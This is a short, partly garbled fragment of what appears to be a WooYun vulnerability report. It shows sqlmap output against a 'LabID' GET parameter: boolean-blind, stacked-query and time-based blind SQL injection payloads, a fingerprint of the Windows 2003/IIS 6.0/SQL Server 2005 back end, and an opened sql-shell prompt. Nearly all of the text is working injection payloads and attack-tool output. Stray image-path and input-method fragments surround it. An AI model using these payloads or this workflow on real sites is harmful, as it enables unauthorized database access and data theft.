 sts:
---
Place: GET
Parameter: LabID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LabID=FIRST02' AND 4439=4439 AND 'hcKM'='hcKM
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LabID=FIRST02'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LabID=FIRST02' WAITFOR DELAY '0:0:5'--
---
[22:19:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:19:18] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell>
www.wooyun.org
百度拼音 半: